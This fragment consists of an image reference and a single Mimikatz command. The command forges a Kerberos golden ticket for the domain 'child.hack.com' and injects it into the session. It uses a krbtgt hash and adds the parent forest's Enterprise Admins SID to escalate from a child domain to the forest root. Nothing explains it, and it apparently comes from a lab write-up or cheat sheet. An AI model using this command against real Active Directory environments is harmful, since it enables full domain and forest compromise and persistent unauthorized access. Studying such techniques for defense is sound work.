 kerberos::golden /domain:child.hack.com /sid:S-1-5-21-840356815-2954379092-972630321 /sids:S-1-5-21-1863527717-1245757989-2975568438-519 /krbtgt:ac51f0ddaf0246a556f1978dd12d2a0f /user:hack$ /ptt